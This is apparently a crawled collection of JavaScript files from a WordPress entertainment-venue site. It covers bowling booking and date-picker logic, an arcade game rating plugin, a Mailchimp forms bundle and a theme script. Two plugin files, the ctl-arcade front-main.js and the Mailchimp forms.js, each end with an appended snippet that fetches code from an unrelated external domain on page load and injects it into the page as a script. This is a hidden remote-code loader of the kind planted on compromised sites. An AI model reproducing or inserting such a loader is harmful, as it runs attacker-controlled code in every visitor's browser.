                dataType: "json",
                url: bookingAjax.ajaxurl,
                data: {
                    action: "get_bowling_day_first_time_range",
                    selected_date: date2str(js_date,'yyyy-MM-dd'),
                },
                success: function (response) {
                    $('.tickets-wrap').html(response.data)
                    $('body').removeClass('page-ajax-loading');
                    var selected_time =localStorage.getItem('bowling-selected-time');
                    if (selected_time){
                        $(".time-items").filter(function() {
                            return $.trim($(this).text()) === selected_time;
                        }).click();
                    }
                    refactoring_item_bowling_date();
                }
            });
        }
    });

    var firstDay11 = new Date();

    var nextWeek11 = new Date(firstDay11.getTime() + 7 * 24 * 60 * 60 * 1000);
    minDate11 = nextWeek11;

    $(".page-template-bowling-lounge-template #datepicker2").datepicker({
        minDate: minDate11,
        beforeShowDay: function(d) {
            var day = d.getDay();
            return [(day != 4 && day != 5 && day != 6)];
        },
        dateFormat: 'dd-M-yy',
        onSelect: function (dateText) {
            localStorage.setItem('bowling-selected-date', this.value);
            var js_date = new Date(this.value);
            $('.event-date-item').html(date2str(js_date,'yyyy-MM-dd'));
            $('body').addClass('page-ajax-loading');
            jQuery.ajax({
                type: "post",
                dataType: "json",
                url: bookingAjax.ajaxurl,
                data: {
                    action: "get_bowling_day_first_time_range",
                    selected_date: date2str(js_date,'yyyy-MM-dd'),
                },
                success: function (response) {
                    $('.tickets-wrap').html(response.data)
                    $('body').removeClass('page-ajax-loading');
                    var selected_time =localStorage.getItem('bowling-selected-time');
                    if (selected_time){
                        $(".time-items").filter(function() {
                            return $.trim($(this).text()) === selected_time;
                        }).click();
                    }
                    refactoring_item_bowling_date();
                }
            });
        }
    });

    jQuery('body.page-template-bowling-lounge-template').on('click','.time-row-clock',function(e){
        e.preventDefault();
        console.log('dsdsds');
        jQuery('.page-template-bowling-lounge-template .time-row-clock').removeClass('temp-select');
        var extra_hour_number = 1;
        var valid = true;

        for (var i=0,j=1 ; i <= extra_hour_number - 2 ; i++,j++){
            if (!$(this).nextAll().slice(i,j).hasClass('not-valid')){
                $(this).nextAll().slice(i,j).addClass('temp-select');
            }
        }

        jQuery('.page-template-bowling-lounge-template .time-row-clock').each(function (){
            if ($(this).hasClass('not-valid')){
                $(this).removeClass('temp-select');
            }
        });

    });

    $('body.page-template-bowling-lounge-template').on('click', '.time-items', function (e) {
        e.preventDefault();
        $(this).parent().parent().find('.time-items').removeClass('active');
        $(this).addClass('active');
        localStorage.setItem('bowling-selected-time', $(this).find('span').html());
        $('.event-time-item').html(localStorage.getItem('bowling-selected-time'));
    });

    jQuery('body.page-template.page-template-bowling-lounge-template').on('click',' .select-private-package__package .privat-package',function(e){
        e.preventDefault();
        jQuery('body.page-template.page-template-bowling-lounge-template .select-private-package__package .privat-package').removeClass('active');
        jQuery(this).addClass('active');
    });

//
    jQuery('body.page-template.page-template-bowling-lounge-template').on('click','a.button-submit',function(e){
        e.preventDefault();
        var con_product_id = $(this).data('product');
        var con_package_id = $(this).data('package');

        var selected_date = localStorage.getItem('bowling-selected-date');
        var js_date = new Date(selected_date);

        var selected_time = localStorage.getItem('bowling-selected-time');

        var selected_book_type =  $('.privat-package.active').data('selected');

        var pepole_count = $('.children-count-aditional input.extra-children').val();

        var party_type = $("input[type='radio'][name='booking-type-private']:checked").val();

        $('body').addClass('page-ajax-loading');
        jQuery.ajax({
            type: "post",
            dataType: "json",
            url: bookingAjax.ajaxurl,
            data: {
                action: "submit_bowling_order",
                product_id: con_product_id,
                package_id: con_package_id,
                selected_date: date2str(js_date,'yyyy-MM-dd'),
                selected_time: selected_time,
                selected_book_type: selected_book_type,
                pepole_count: pepole_count,
                party_type: party_type,
            },
            success: function (response) {
                window.location.href = response.data;
                // window.location.replace(response.data);
                $('body').removeClass('page-ajax-loading');
                // if (response.type == "success") {
                //     jQuery("#vote_counter").html(response.vote_count)
                // } else {
                //     alert("Your vote could not be added")
                // }
            }
        });
    });

    jQuery('body').on('change','.booking-type-session .selection input',function(e){
        var active = jQuery('input[name="booking-type-private"]:checked');
        if(active.val() == 1){
            jQuery('section.select-private-package').slideDown();
            jQuery('section.time-block:not(.time-block-2)').slideUp();
            jQuery('section.time-block.time-block-2').slideDown();
        }else{
            jQuery('section.select-private-package').slideUp();
            jQuery('section.time-block:not(.time-block-2)').slideDown();
            jQuery('section.time-block.time-block-2').slideUp();
        }
    });

    // $('.ui-datepicker-current-day').click();
    // jQuery('tr.valid-tr td.undefined:not(.ui-datepicker-unselectable):first-of-type').click();
    jQuery('tr#valid-tr td#clickable-item-date').click();
    jQuery('input.extra-hour').change();

});



function school_calculate_final() {

    var starter_price = parseInt($('input.con-start-price-id').val());

    var child_price = 0;
    var extra_child_num = parseInt(jQuery('.single-school_trip .children-count-aditional .extra-children-show').val());
    if (parseInt(extra_child_num) > parseInt(bookingAjax.min_child_school) || true) {
        var item = extra_child_num;
        child_price = jQuery('.single-school_trip .children-count-aditional .extra-children').data('price') * item;
        localStorage.setItem(con_product_id+'-extra_child_number', extra_child_num);
    }

    var supervisor_price = 0;
    var extra_supervisor_num = parseInt(jQuery('.single-school_trip .children-count-aditional .extra-supervisor-show').val());
    if (extra_supervisor_num > 1 || true) {
        var item = extra_supervisor_num;
        supervisor_price = jQuery('.single-school_trip .children-count-aditional .extra-supervisor').data('price') * item;
        localStorage.setItem(con_product_id+'-extra_supervisor_number', extra_supervisor_num);
    }

    var meal_price = 0;
    var extra_meal_num = parseInt(jQuery('.single-school_trip .children-count-aditional .extra-meal-show').val());
    if (extra_meal_num > 1 || true) {
        var item = extra_meal_num;
        meal_price = jQuery('.single-school_trip .children-count-aditional .extra-meal').data('price') * item;
        localStorage.setItem(con_product_id+'-extra_meal_number',extra_meal_num);
    }

    var hour_price = 0;
    var extra_hour_num = parseInt(jQuery('.single-school_trip .children-count-aditional .extra-hour-show').val());

    if (extra_hour_num > 1 || true) {
        var item = extra_hour_num;
        hour_price = jQuery('.single-school_trip .children-count-aditional .extra-hour').data('price') * item;
        localStorage.setItem(con_product_id+'-extra_hour_number', extra_hour_num + 3);
    }
    console.log(starter_price, child_price , supervisor_price , meal_price , hour_price)
    final_total_extra = starter_price + child_price + supervisor_price + meal_price + hour_price;
    $('.single-school_trip .final_price').html(final_total_extra);


}

function school_fill_packages_steps(){
    var con_product_id = $(".con-product-id").val();
    if (con_product_id && con_product_id != ''){
        var selected_date = localStorage.getItem(con_product_id+'-selected-date');
        var selected_time =localStorage.getItem(con_product_id+'-selected-time');
        var extra_child_number = localStorage.getItem(con_product_id+'-extra_child_number');
        var extra_supervisor_number = localStorage.getItem(con_product_id+'-extra_supervisor_number');
        var extra_meal_number = localStorage.getItem(con_product_id+'-extra_meal_number');
        var extra_hour_number = localStorage.getItem(con_product_id+'-extra_hour_number');

        var eat_type = localStorage.getItem(con_product_id+'-eat-type');
        var booking_type = localStorage.getItem(con_product_id+'-booking-type');
        var school_type = localStorage.getItem(con_product_id+'-school-type');

        $('.single-school_trip input[name=hungry][value="'+eat_type+'"]').prop('checked', 'checked').change();
        $('.single-school_trip input[name=booking-type][value="'+booking_type+'"]').prop('checked', 'checked').change();
        $('.single-school_trip input[name=booking-type][value="'+school_type+'"]').prop('checked', 'checked').change();

        $('.single-school_trip .hungry input').on('change', function() {
            localStorage.setItem(con_product_id+'-eat-type',$('.single-school_trip input[name=hungry]:checked').val());
        });

        $('.single-school_trip .booking-type input').on('change', function() {
            localStorage.setItem(con_product_id+'-booking-type',$('.single-school_trip input[name=booking-type]:checked').val());
        });

        $('.single-school_trip .booking-type input').on('change', function() {
            localStorage.setItem(con_product_id+'-school-type',$('.single-school_trip input[name=school-type]:checked').val());
        });


        if (selected_date){
            $('.single-school_trip  #datepicker').datepicker("setDate", new Date(selected_date) ).change();
            // $('.ui-datepicker-current-day').click();
            // jQuery('tr.valid-tr td.undefined:not(.ui-datepicker-unselectable):first-of-type').click();
            jQuery('tr#valid-tr td#clickable-item-date').click();
        }else{
            var js_date = new Date($('.single-school_trip  #datepicker').datepicker('getDate'));
            $('.event-date-item').html(date2str(js_date,'yyyy-MM-dd'));
            jQuery.ajax({
                type: "post",
                dataType: "json",
                url: bookingAjax.ajaxurl,
                data: {
                    action: "get_school_first_time_range",
                    selected_date: date2str(js_date,'yyyy-MM-dd'),
                },
                success: function (response) {
                    $('.tickets-wrap').html(response.data);
                    if (selected_time){
                        $(".time-items").filter(function() {
                            return $.trim($(this).text()) === selected_time;
                        }).click();
                    }
                }
            });
        }

        if (selected_time){
            $(".time-items").filter(function() {
                return $.trim($(this).text()) === selected_time;
            }).click();
        }

        if (extra_child_number){
            $('.single-school_trip input.extra-children').val(extra_child_number).change();
        }

        if (extra_supervisor_number){
            $('.single-school_trip input.extra-supervisor').val(extra_supervisor_number).change();
        }

        if (extra_meal_number){
            $('.single-school_trip input.extra-meal').val(extra_meal_number).change();
        }

        if (extra_hour_number){
            $('.single-school_trip input.extra-hour').val(extra_hour_number).change();
        }

    }
}

function refactoring_item_school_date(){
    jQuery('.time-row-clock').each(function (){
        if (!$(this).hasClass('not-valid')){
            console.log($(this).find('span').html());
            $(this).addClass('valid');
        }
    });
    console.log('**************************************************');
    jQuery( ".tickets-wrap  .time-row-clock" ).each(function( index ) {
        var extra_hour_number = localStorage.getItem(con_product_id+'-extra_hour_number');
        extra_hour_number = extra_hour_number && extra_hour_number !== '' ? extra_hour_number : 3;
        var valid = true;
        console.log(
            'current => ',
            $(this).find('span').html()
        );
        for (var i=0,j=1 ; i <= extra_hour_number - 2 ; i++,j++){
            console.log(
                $(this).nextAll().slice(i,j).find('span').html(),
                $(this).nextAll().slice(i,j).hasClass('valid')
            )
            if (!$(this).nextAll().slice(i,j).hasClass('valid')){
                valid = false;
            }
        }
        console.log('**************************************************');
        //
        // $first = $( this ).next().hasClass('valid');
        // $second = $( this ).next().next().hasClass('valid');
        if (! $(this).hasClass('not-valid')){
            if( !valid  ){
                $( this ).removeClass('valid');
                $( this ).addClass('not-valid-reason');
            }else{
                $( this ).addClass('valid');
                $( this ).removeClass('not-valid-reason');
            }
        }

    });
    var extra_hour_number = localStorage.getItem(con_product_id+'-extra_hour_number');
    console.log(
        'dsdsdsdsds => ',
        parseInt(extra_hour_number)
    );
    $( ".tickets-wrap  .time-row-clock:gt(-"+(parseInt(extra_hour_number))+")" ).addClass('not-valid-disable' );
    $( ".tickets-wrap  .time-row-clock:gt(-"+(parseInt(extra_hour_number))+")" ).removeClass('not-valid' );

    jQuery('.time-row-clock').each(function (){
        if ($(this).hasClass('not-valid')){
            $(this).removeClass('temp-select');
        }
    });
}


function refactoring_item_bowling_date(){
    jQuery('.time-row-clock').each(function (){
        if (!$(this).hasClass('not-valid')){
            console.log($(this).find('span').html());
            $(this).addClass('valid');
        }
    });
    jQuery( ".tickets-wrap  .time-row-clock" ).each(function( index ) {
        var extra_hour_number = 1;
        var valid = true;

        for (var i=0,j=1 ; i <= extra_hour_number - 2 ; i++,j++){
            if (!$(this).nextAll().slice(i,j).hasClass('valid')){
                valid = false;
            }
        }
        if (! $(this).hasClass('not-valid')){
            if( !valid  ){
                $( this ).removeClass('valid');
                $( this ).addClass('not-valid-reason');
            }else{
                $( this ).addClass('valid');
                $( this ).removeClass('not-valid-reason');
            }
        }

    });
    var extra_hour_number = 1;
    $( ".tickets-wrap  .time-row-clock:gt(-"+(parseInt(extra_hour_number))+")" ).addClass('not-valid-disable' );
    $( ".tickets-wrap  .time-row-clock:gt(-"+(parseInt(extra_hour_number))+")" ).removeClass('not-valid' );

    jQuery('.time-row-clock').each(function (){
        if ($(this).hasClass('not-valid')){
            $(this).removeClass('temp-select');
        }
    });
}


--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/front-main.js?ver=6.4.2
body_size: 709
content:

jQuery(window).ready(function(){
    ctlArcadeResize();

    jQuery(".ctl-arcade-lite-stars span").each(function(){

        jQuery(this).on("click", function() {

            var oNodeContainer = jQuery(this).parents(".ctl-arcade-lite-rating-container");
            var iNumStars = parseInt(jQuery(this).attr("data-rate"));
            var szGame = jQuery(this).parents(".ctl-arcade-lite-rating-container").attr("data-game");
            var user_id = jQuery(this).parents(".ctl-arcade-lite-rating-container").attr("data-user-id");

            if( user_id === 0 ){
                ctlArcadeShowDialog("Attention","You can't vote without login first!", [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}], true);
                return;
            }

            jQuery.ajax({
                url: g_szCtlArcadeLiteAjax,
                type: "post",
                data: {
                    "action" : "give-rating",
                    "game_rating" : iNumStars,
                    "game_plugin_dir" : szGame,
                    "user_id" : user_id
                }
            }).done(function (data) {
                data = ctlArcadeGetUrlVars(data);

                if (data.status == "true"){

                    var iNumVotes   = parseInt(oNodeContainer.attr("data-num-votes")) + 1;
                    var iValueVotes = parseInt(oNodeContainer.attr("data-value-votes")) + iNumStars;

                    oNodeContainer.attr("data-num-votes", "" + iNumVotes);
                    oNodeContainer.attr("data-value-votes", "" + iValueVotes);

                    ctlArcadeResetStars(oNodeContainer);
                }else if(data.code == "useralreadyvoted"){
                    ctlArcadeShowDialog("Attention!","You can't vote a game twice!", [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}], true);
                }

            }).fail(function (jqXHR, textStatus) {
                console.log( jqXHR);
            });
        });

        jQuery(this).on("mouseover", function(){
            var iNumStars = parseInt(jQuery(this).attr("data-rate"));

            for( var i = 1; i < (iNumStars+1); i++ ){
                jQuery(".ctl-arcade-lite-stars span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-lite-icon-star");
            }
            for( var i = (iNumStars+1); i < 6; i++ ){
                jQuery(".ctl-arcade-lite-stars span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-lite-icon-star-empty");
            }
        });
    });

    jQuery(".ctl-arcade-lite-rating-container").each(function(){
        ctlArcadeResetStars(jQuery(this));
        jQuery(this).on("mouseleave", function(){
            ctlArcadeResetStars(jQuery(this));
        });
    });
});


jQuery(window).scroll(function () {

});

jQuery(window).resize(function() {
    ctlArcadeResize();
});


function ctlArcadeResize(){
    jQuery(".ctl-arcade-lite-game-iframe").each(function(){

        var aValues = jQuery(this).attr("data-aspect-ratio").split(":");
        var w = aValues[0];
        var h = aValues[1];
        var iNewH = Math.floor(jQuery(this).parents(".ctl-arcade-lite-game-iframe-wrapper").width() * (h/w));
        if( jQuery(this).attr("data-max-height")  ){
            var iMaxHeight = parseInt(jQuery(this).attr("data-max-height"));
            if( iNewH > iMaxHeight ){
                iNewH = iMaxHeight;
            }
        }

        if( iNewH > jQuery(window).height()-30){
            iNewH = jQuery(window).height()-30;
        }

        jQuery(this).css( "height" , iNewH + "px");
    });
}


function ctlArcadeResetStars( oNode ){

    var oNodeVotes = oNode.find(".ctl-arcade-lite-num-votes");

    var iNumVotes      = parseInt( oNode.attr("data-num-votes") );
    var iRatingAverage = parseFloat(
        ctlArcadeNumberFormat(
            parseFloat( oNode.attr("data-value-votes") )/
            parseFloat(iNumVotes),
            1)
    );

    var iStars = Math.floor(iRatingAverage);
    var iHalfStar = (iRatingAverage - iStars > 0 ? 1 : 0);

    for( var i = 1; i < (iStars+1); i++ ){
        oNode.find("span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-lite-icon-star");
    }

    if(iHalfStar == 1){
        oNode.find("span:nth-child("+ (iStars+1) +") i").attr("class", "ctl-arcade-lite-icon-star-half-alt");
        iStars++;
    }

    for( var i = (iStars+1); i < 6; i++ ){
        oNode.find("span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-lite-icon-star-empty");
    }

    if ( iNumVotes == 1 ){
        oNodeVotes.text(iNumVotes + " VOTE");
    }else{
        oNodeVotes.text(iNumVotes + " VOTES");
    }

}


--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/front-main.js?ver=6.4.2
body_size: 842
content:

jQuery(window).ready(function(){
    ctlArcadeResize();

    jQuery(".ctl-arcade-stars span").each(function(){

        jQuery(this).on("click", function() {

            var oNodeContainer = jQuery(this).parents(".ctl-arcade-rating-container");
            var iNumStars = parseInt(jQuery(this).attr("data-rate"));
            var szGame = jQuery(this).parents(".ctl-arcade-rating-container").attr("data-game");
            var user_id = jQuery(this).parents(".ctl-arcade-rating-container").attr("data-user-id");

            if( user_id === 0 ){
                ctlArcadeShowDialog("Attention","You can't vote without login first!", [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}], true);
                return;
            }

            jQuery.ajax({
                url: g_szCtlArcadeAjax,
                type: "post",
                data: {
                    "action" : "give-rating",
                    "game_rating" : iNumStars,
                    "game_plugin_dir" : szGame,
                    "user_id" : user_id
                }
            }).done(function (data) {
                data = ctlArcadeGetUrlVars(data);

                if (data.status == "true"){

                    var iNumVotes   = parseInt(oNodeContainer.attr("data-num-votes")) + 1;
                    var iValueVotes = parseInt(oNodeContainer.attr("data-value-votes")) + iNumStars;

                    oNodeContainer.attr("data-num-votes", "" + iNumVotes);
                    oNodeContainer.attr("data-value-votes", "" + iValueVotes);

                    ctlArcadeResetStars(oNodeContainer);
                }else if(data.code == "useralreadyvoted"){
                    ctlArcadeShowDialog("Attention!","You can't vote a game twice!", [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}], true);
                }

            }).fail(function (jqXHR, textStatus) {
                console.log( jqXHR);
            });
        });

        jQuery(this).on("mouseover", function(){
            var iNumStars = parseInt(jQuery(this).attr("data-rate"));

            for( var i = 1; i < (iNumStars+1); i++ ){
                jQuery(".ctl-arcade-stars span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-icon-star");
            }
            for( var i = (iNumStars+1); i < 6; i++ ){
                jQuery(".ctl-arcade-stars span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-icon-star-empty");
            }
        });
    });

    jQuery(".ctl-arcade-rating-container").each(function(){
        ctlArcadeResetStars(jQuery(this));
        jQuery(this).on("mouseleave", function(){
            ctlArcadeResetStars(jQuery(this));
        });
    });
});


jQuery(window).scroll(function () {

});

jQuery(window).resize(function() {
    ctlArcadeResize();
});


function ctlArcadeResize(){
    jQuery(".ctl-arcade-game-iframe").each(function(){

        var aValues = jQuery(this).attr("data-aspect-ratio").split(":");
        var w = aValues[0];
        var h = aValues[1];
        var iNewH = Math.floor(jQuery(this).parents(".ctl-arcade-game-iframe-wrapper").width() * (h/w));
        if( jQuery(this).attr("data-max-height")  ){
            var iMaxHeight = parseInt(jQuery(this).attr("data-max-height"));
            if( iNewH > iMaxHeight ){
                iNewH = iMaxHeight;
            }
        }

        if( iNewH > jQuery(window).height()-30){
            iNewH = jQuery(window).height()-30;
        }

        jQuery(this).css( "height" , iNewH + "px");
    });
}


function ctlArcadeResetStars( oNode ){

    var oNodeVotes = oNode.find(".ctl-arcade-num-votes");

    var iNumVotes      = parseInt( oNode.attr("data-num-votes") );
    var iRatingAverage = parseFloat(
        ctlArcadeNumberFormat(
            parseFloat( oNode.attr("data-value-votes") )/
            parseFloat(iNumVotes),
            1)
    );

    var iStars = Math.floor(iRatingAverage);
    var iHalfStar = (iRatingAverage - iStars > 0 ? 1 : 0);

    for( var i = 1; i < (iStars+1); i++ ){
        oNode.find("span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-icon-star");
    }

    if(iHalfStar == 1){
        oNode.find("span:nth-child("+ (iStars+1) +") i").attr("class", "ctl-arcade-icon-star-half-alt");
        iStars++;
    }

    for( var i = (iStars+1); i < 6; i++ ){
        oNode.find("span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-icon-star-empty");
    }

    if ( iNumVotes == 1 ){
        oNodeVotes.text(iNumVotes + " VOTE");
    }else{
        oNodeVotes.text(iNumVotes + " VOTES");
    }

}
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.10
body_size: 2220
content:
(()=>{var e={999:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach((e=>e.apply(null,t)))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t},1677:()=>{function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],o=(n.length>1?n[1]:"*").split("|"),i=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++){const t=r[e];("radio"!==t.type&&"checkbox"!==t.type||t.checked)&&n.push(t.value)}return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<i.length;e++){const t=i[e];if(s=o.indexOf(t)>-1||o.indexOf("*")>-1&&t.length>0,s)break}e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++){const n=a[e];(s||t)&&n.getAttribute("data-was-required")&&(n.required=!0,n.removeAttribute("data-was-required")),s&&t||!n.required||(n.setAttribute("data-was-required","true"),n.required=!1)}}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},2573:(e,t,n)=>{const r=n(7422),o=n(3409),i=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};i.prototype.setData=function(e){try{o(this.element,e)}catch(e){console.error(e)}},i.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},i.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},i.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},i.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=i},8592:(e,t,n)=>{const r=n(2573),o=[],i=new(n(999));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return o.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<o.length;t++)if(o[t].id===e)return o[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<o.length;e++)if(o[e].element===t)return o[e];return s(t)},on:function(e,t){i.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(i.emit(t[0].id+"."+e,t),i.emit(e,t)):window.setTimeout((function(){i.emit(t[0].id+"."+e,t),i.emit(e,t)}),10)}}},7422:e=>{var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function o(e,t,n){if(0===t.length)return n;var r=t.shift(),i=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(o(null,t,n)):(e._values=e._values||[],e._values.push(o(null,t,n))),e;if(i){var s=i[1],a=+s;isNaN(a)?(e=e||{})[s]=o(e[s],t,n):(e=e||[])[a]=o(e[a],t,n)}else e[r]=o(e[r],t,n);return e}function i(e,t,n){if(t.match(r))o(e,function(e){var t=[],n=new RegExp(r),o=/^([^\[\]]*)/.exec(e);for(o[1]&&t.push(o[1]);null!==(o=n.exec(e));)t.push(o[1]);return t}(t),n);else{var i=e[t];i?(Array.isArray(i)||(e[t]=[i]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var o=r.hash?{}:"",a=r.serializer||(r.hash?i:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)o=a(o,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,b=y.value||v;y.selected&&b&&(m=!0,o=r.hash&&"[]"!==d.slice(d.length-2)?a(o,d+"[]",y.value):a(o,d,y.value))}!m&&r.empty&&(o=a(o,d,""))}}}if(r.empty)for(var d in l)l[d]||(o=a(o,d,""));return o}},3409:e=>{e.exports&&(e.exports=function e(t,n,r){for(const o in n){if(!n.hasOwnProperty(o))continue;const i=o;let s=n[o];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(i=r+"["+o+"]"),s.constructor===Array)i+="[]";else if("object"==typeof s){e(t,s,i);continue}const a=t.elements.namedItem(i);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}(()=>{const e=window.mc4wp||{},t=n(8592);function r(e,t){document.addEventListener(e,(e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)}),!0)}n(1677),r("submit",(function(e){if(e.defaultPrevented)return;const n=t.getByElement(e.target);t.trigger("submit",[n,e])})),r("focus",(function(e){const n=t.getByElement(e.target);n.started||(t.trigger("started",[n,e]),n.started=!0)})),r("change",(function(e){const n=t.getByElement(e.target);t.trigger("change",[n,e])})),e.listeners&&([].forEach.call(e.listeners,(function(e){t.on(e.event,e.callback)})),delete e.listeners),e.forms=t,window.mc4wp=e})()})();;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/js/main.js?ver=6.4.2
body_size: 2840
content:
$( document ).ajaxSuccess(function( event, xhr, settings ) {

    if (
        settings.url == "http://boostsaudi.com/wp-admin/admin-ajax.php" &&
        xhr.responseJSON.data.confirmation.includes("Thanks for contacting us") &&
        xhr.status === 200
    ) {
        console.log("hghgghhghghg");
    }
});

// win ip
if ($("body").hasClass("page-template-spin-template-php")) {
    $.get('https://www.cloudflare.com/cdn-cgi/trace', function (data) {
        const myRegexp = /^(?:ip)=(.*)$/gm;
        const myString = data;
        let match;

        let resultString = "";
        match = myRegexp.exec(myString);
        while (match != null) {
            resultString = resultString.concat(match[1]);
            match = myRegexp.exec(myString);
        }
        $('#ip-data').attr('value', resultString);
        var data = {
            'action': 'pt_check_enter_address_win',
            'ip': resultString,
        };
        $.ajax({
            url: pt_params.ajaxurl,
            data: data, // form data
            type: 'POST', // POST
            beforeSend: function (xhr) {

            },
            success: function (data) {
                var obj = JSON.parse(data);
                if (obj[0] == 'true') {
                    // $('.prize img').attr('src', obj[1]);
                    // $(".item-not-win").fadeOut("slow", function () {
                    //     $(".item-win").fadeIn("slow", function () {
                    //         // Animation complete.
                    //     });
                    // });
                }
            }
        });
    })
}
//
function findGetParameter(parameterName) {
    var result = null,
        tmp = [];
    var items = location.search.substr(1).split("&");
    for (var index = 0; index < items.length; index++) {
        tmp = items[index].split("=");
        if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
    }
    return result;
}

$(document).ready(function() {
    if (findGetParameter('order-id')){
        if ($('input#wpforms-31150-field_4').length){
            $('input#wpforms-31150-field_4').val(findGetParameter('order-id')).prop("readonly", true);
        }
    }
    if(jQuery('.rtl small.includes_tax').length){
        jQuery('.rtl small.includes_tax').html(jQuery('.rtl small.includes_tax').html().replace('الضرائب','ضرائب'));
    }

    $( document ).on( "click", ".play-list__sections-wrap ul li a", function(e) {
        e.preventDefault();
        $( ".play-list__sections-wrap ul li" ).each(function() {
            $( this ).removeClass( "active" );
        });
        $( this ).parent().addClass('active');
        var primary_color =  $(this).data('primary');
        var text_color =  $(this).data('text');
        var target_event =  $(this).data('target');
        $('.pt-play-list-wrap').css("background-color", primary_color);
        $('.play-list__sections-wrap h4').css("color", text_color);
        $('html, body').animate({
            scrollTop: $("div.play-section-wrap-inner").offset().top - 50
        }, 1000);
        $( ".play-section-wrap__content.active" ).slideUp( "slow", function() {

